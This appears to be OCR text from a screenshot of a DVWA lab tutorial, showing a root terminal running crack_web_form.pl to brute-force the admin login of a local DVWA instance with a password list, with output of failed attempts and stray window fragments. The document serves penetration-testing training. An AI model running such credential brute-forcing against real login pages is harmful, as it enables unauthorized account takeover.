 Applications Places System Mon Dec 18, 9:30 AM
Damn Vulnerable Web App (DVWA): Lesson 5: Using Tamper Data with crack_web_form.pl - Mo
root@root: /pentest/passwords/cwf
File Edit View Terminal Help
root@root:/pentest/passwords/cwf# ./crack_web_form.pl -U admin -P password.txt -
http "http://192.168.1.103/dvwa/login.php" -data "username=USERNAME&password=PAS
SWORD&Login=Login" -M "Login failed"
############################################################
# Crack Web Form #
############################################################
[Attempt]: 0 [Username]: admin [Password]: 0 [Status]: Failed
[Attempt]: 1 [Username]: admin [Password]: 0000 [Status]: Failed
[Attempt]: 2 [Username]: admin [Password]: 00000000 [Status]: Failed
[Attempt]: 3 [Username]: admin [Password]: 0000010023 [Status]: Failed
[Attempt]: 4 [Username]: admin [Password]: 1064 [Status]: Failed
[Attempt]: 5 [Username]: admin [Password]: 1111 [Status]: Failed
[Attempt]: 6 [Username]: admin [Password]: 123 [Status]: Failed
[Attempt]: 7 [Username]: admin [Password]: 1234 [Status]: Failed
[Attempt]: 8 [Username]: admin [Password]: 12345 [Status]: Failed
[Attempt]: 9 [Username]: admin [Password]: 123456 [Status]: Failed
[Attempt]: 10 [Username]: admin [Password]: 1234admin [Status]: Failed
[Attempt]: 11 [Username]: admin [Password]: 1502 [Status]: Failed
[Attempt]: 12 [Username]: admin [Password]: 166816 [Status]: Failed
[Attempt]: 13 [Username]: admin [Password]: 21241036 [Status]: Failed
[Attempt]: 14 [Username]: admin [Password]: 2222 [Status]: Failed
[Attempt]: 15 [Username]: admin [Password]: 22222 [Status]: Failed
[Attempt]: 16 [Username]: admin [Password]: 240653C9467E45 [Status]: Failed
<< back | track 5
Go
ction
.106
gin"
ecify
the
ecify
ted
fy
-data, Is a required parameter. It allows you to
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0 Options...
[root... root... etc - ... Dam... Tamp... dvwa... Down...